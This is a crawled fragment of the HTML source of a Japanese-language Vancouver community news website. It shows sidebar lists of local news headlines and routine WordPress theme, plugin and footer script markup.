            <div class="td-excerpt">
                2026年も野球チーム「朝日」を囲む新年会がバーナビー市の日系文化センター・博物館で開催された。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-41396","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1405";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "235";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/surrey-bc-business-man-fatally-shot/"  rel="bookmark" title="メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性">メトロバンクーバーでビジネスマン銃撃、ギャングとは無関係の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:00:00-08:00" >2026年1月14日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" class="td-image-wrap " title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/13/freeland-resignation-liberal/"  rel="bookmark" title="フリーランド元財相が議員辞職、自由党は過半数まで2議席に">フリーランド元財相が議員辞職、自由党は過半数まで2議席に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00-08:00" >2026年1月13日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" class="td-image-wrap " title="ウエストジェットの狭すぎる座席、動画拡散で議論に" ><img class="entry-thumb" src="[data-uri]" alt="WestJet (file photo)" title="ウエストジェットの狭すぎる座席、動画拡散で議論に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/WestJet_1200x800-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/westjet-legroom-video/"  rel="bookmark" title="ウエストジェットの狭すぎる座席、動画拡散で議論に">ウエストジェットの狭すぎる座席、動画拡散で議論に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" class="td-image-wrap " title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" ><img class="entry-thumb" src="[data-uri]" alt="File photo by Japan Canada Today" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/10/real-estate-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/12/metro-vancouver-real-state-report-2025-december/"  rel="bookmark" title="メトロバンクーバーの2025年住宅販売件数、過去20年で最低に">メトロバンクーバーの2025年住宅販売件数、過去20年で最低に</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T10:00:00-08:00" >2026年1月12日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-41396","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3736";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "623";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" class="td-image-wrap " title="バンクーバー市、アパートでも軟質プラスチック回収開始" ><img class="entry-thumb" src="[data-uri]" alt="Recycle BCウェブサイトより" title="バンクーバー市、アパートでも軟質プラスチック回収開始" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/recycle-bc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/20/bc-recycle-flexible-plastics-vancouver/"  rel="bookmark" title="バンクーバー市、アパートでも軟質プラスチック回収開始">バンクーバー市、アパートでも軟質プラスチック回収開始</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:00:00-08:00" >2026年1月20日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" class="td-image-wrap " title="＜マッサージのお知らせ＞" ><img class="entry-thumb" src="[data-uri]" alt="" title="＜マッサージのお知らせ＞" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/langara-college-rmt-program/"  rel="bookmark" title="＜マッサージのお知らせ＞">＜マッサージのお知らせ＞</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" class="td-image-wrap " title="新春＊キッズ茶会2026 和の学校＠東漸寺" ><img class="entry-thumb" src="[data-uri]" alt="" title="新春＊キッズ茶会2026 和の学校＠東漸寺" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/19/wano-gakko-tozenji-kids-chakai-2026/"  rel="bookmark" title="新春＊キッズ茶会2026 和の学校＠東漸寺">新春＊キッズ茶会2026 和の学校＠東漸寺</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00-08:00" >2026年1月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" class="td-image-wrap " title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" ><img class="entry-thumb" src="[data-uri]" alt="The Legislative Assembly of British Columbia, Victoria, Canada．" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/BC-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/bc-drug-decriminalization-ends-january-31/"  rel="bookmark" title="BC州、薬物非犯罪化パイロットプロジェクト終了へ">BC州、薬物非犯罪化パイロットプロジェクト終了へ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6970fe995a099
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"4272e9af0a","ip":"15.235.98.120","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.354 seconds, on 2026年1月21日 @ 8:28 am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
